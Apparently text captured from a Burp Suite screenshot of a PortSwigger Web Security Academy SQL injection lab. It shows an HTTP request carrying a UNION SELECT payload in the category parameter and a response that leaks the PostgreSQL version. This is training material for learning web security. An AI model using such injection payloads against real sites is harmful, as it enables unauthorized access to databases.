 Send
Cancel
Burp AI
Target: https://0ae3003e03d8cf1a814011c5
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET /filter?category=' UNION SELECT version(),NULL-- HTTP/2
2 Host: 0ae3003e03d8cf1a814011c50086006c.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae3003e03d8cf1a814011c50086006c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Web Security
Academy
SQL injection attack, listing the database contents on non-
Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT version(),NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-
bit